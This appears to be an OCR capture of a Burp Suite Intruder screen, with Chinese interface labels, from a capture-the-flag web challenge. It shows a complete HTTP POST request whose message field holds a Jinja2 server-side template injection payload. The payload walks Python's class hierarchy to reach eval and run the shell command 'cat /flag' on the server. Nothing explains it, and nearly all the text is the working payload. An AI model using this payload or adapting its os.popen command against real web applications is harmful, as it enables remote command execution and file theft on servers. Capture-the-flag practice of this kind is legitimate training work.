 2 × 6 × 7 × ...
目标 位置 有效载荷 选项
? 有效负载位置
设置在基本请求中插入有效负载的位置。攻击类型指定如何将有效负载分配给有效负载位置。 - 有关详细信息，请参阅帮助。
攻击类型: 狙击手（Sniper）
POST /app/send HTTP/1.1
Host: node1.hgame.vidar.club:30651
Content-Length: 301
Cache-Control: max-age=0
Origin: http://node1.hgame.vidar.club:30651
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://node1.hgame.vidar.club:30651/app/index?status=Send%20successfully!!
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: clos§e§
message={% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{
c.__init__.__globals__['__builtins__'].eval("__import__('os').popen('cat /flag').read()") }}{% endif %}{% endfor %}§